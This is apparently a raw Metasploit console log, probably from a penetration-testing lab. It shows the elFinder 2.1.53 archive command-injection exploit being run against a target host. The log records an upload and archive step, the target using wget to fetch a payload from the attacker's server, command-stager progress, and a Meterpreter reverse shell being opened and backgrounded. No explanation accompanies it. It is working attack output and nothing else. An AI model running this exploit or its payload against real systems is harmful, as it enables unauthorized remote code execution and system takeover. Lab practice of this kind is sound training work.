 msf exploit(linux/http/elfinder_archive_cmd_injection) > run
[*] Started reverse TCP handler on 10.10.16.27:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. elFinder running version 2.1.53
[*] Uploading file TGsXw.txt to elFinder
[+] Text file was successfully uploaded!
[*] Attempting to create archive gclpPX.zip
[+] Archive was successfully created!
[*] Using URL: http://10.10.16.27:8080/WVh7xDXaxgR
[*] Client 10.129.203.52 (Wget/1.20.3 (linux-gnu)) requested /WVh7xDXaxgR
[*] Sending payload to 10.129.203.52 (Wget/1.20.3 (linux-gnu))
[*] Command Stager progress -  51.79% done (58/112 bytes)
[*] Command Stager progress -  71.43% done (80/112 bytes)
[*] Sending stage (1062760 bytes) to 10.129.203.52
[+] Deleted TGsXw.txt
[+] Deleted gclpPX.zip
[*] Meterpreter session 1 opened (10.10.16.27:4444 → 10.129.203.52:33868) at 2026-11-27 08:52:18 -0500
[*] Command Stager progress -  83.04% done (93/112 bytes)
[*] Command Stager progress - 100.00% done (112/112 bytes)
[*] Server stopped.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(linux/http/elfinder_archive_cmd_injection) >